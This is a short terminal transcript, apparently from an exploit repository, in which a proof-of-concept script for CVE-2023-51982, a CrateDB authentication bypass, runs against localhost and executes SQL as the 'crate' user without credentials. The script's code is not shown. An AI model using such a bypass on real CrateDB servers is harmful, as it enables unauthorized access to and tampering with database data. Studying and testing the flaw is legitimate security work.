 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2023-51982 CWE-287 CrateDB 身份认证绕过/PoC]
└─# python CVE-2023-51982-POC.py
Enter CrateDB IP: 127.0.0.1
Enter CrateDB Port (default 4200): 4200
Enter your SQL query (type 'exit' to quit):
SQL> SELECT CURRENT_USER;
Query Result: {'cols': ['CURRENT_USER'], 'rows': [['crate']], 'rowcount': 1, 'duration': 63.322556}
SQL> EXIT
Exiting...
CVE-2023-51982-